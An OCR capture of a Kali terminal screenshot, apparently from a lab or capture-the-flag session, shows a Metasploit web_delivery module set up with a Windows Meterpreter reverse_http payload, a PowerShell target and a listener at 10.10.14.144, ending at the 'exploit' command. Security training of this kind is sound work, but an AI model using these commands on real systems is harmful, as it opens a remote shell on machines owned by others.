 Applications Places Terminal Thu Oct 4 19:31 1 40 %
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ shiva@kali: ~
msf exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_http
payload => windows/x64/meterpreter/reverse_http
msf exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.10.14.144 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
2 PSH
msf exploit(multi/script/web_delivery) > set lhost 10.10.14.144
lhost => 10.10.14.144
msf exploit(multi/script/web_delivery) > exploit